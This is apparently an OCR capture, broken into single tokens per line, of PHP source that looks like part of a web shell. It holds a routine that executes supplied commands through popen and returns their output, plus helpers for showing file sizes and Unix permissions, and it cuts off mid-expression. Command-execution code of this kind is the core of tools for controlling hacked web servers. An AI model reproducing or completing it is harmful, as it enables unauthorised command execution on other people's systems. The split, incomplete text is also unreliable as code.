
l_exec(
$in
elseif
(is_resource(
$f
=@popen(
$in
,
'r'
)))
{$=
''
;
while
(!@feof(
$f
)){$.=fread(
$f
,
1024
);}p
close(
$f
else
return
" Execution commands is not avai
lable

"
return
($==
''
?
" Empty answer

"
:$);

function
viewSize
(
$s
)
{
if
(
$s
>=
1073741824
){
ret
urn
 sprintf(
'%1.2f'
,
$s
/
1073741824
).
' GB'
;}
el
seif
(
$s
>=
1048576
){
return
 sprintf(
'%1.2f'
,
$s
/
1048576
).
' MB'
;}
elseif
(
$s
>=
1024
){
return
 spri
ntf(
'%1.2f'
,
$s
/
1024
).
' KB'
;}
else
{
return
$s
.
' 
B'
function
perms
(
$p
)
{
if
((
$p
&
0xC000
)==
0xC000
)
{
$i
=
's'
;}
elseif
((
$p
&
0xA000
)==
0xA000
){
$i
=
'l'
;}
elseif
((
$p
&
0x8000
)==
0x8000
){
$i
=
'-'
;}
el
seif
((
$p
&
0x6000
)==
0x6000
){
$i
=
'b'
;}
elseif
((
$p
&
0x4000
)==
0x4000
){
$i
=
'd'
;}
elseif
((
$p
&
0x2000
)
==
0x2000
){
$i
=
'c'
;}
elseif
((
$p
&
0x1000
)==
0x100
0
){
$i
=
'p'
;}
else
{
$i
=
'u'
;}
$i
.=((
$p
&
0x010
0
)?
'r'
:
'-'
).((
$p
&
0x0080
)?
'w'
:
'-'
).((
$p
&
0x004
0
)?((
$p
&
0x0800
)?
's'
:
'x'
 ):((
$p
&
0x080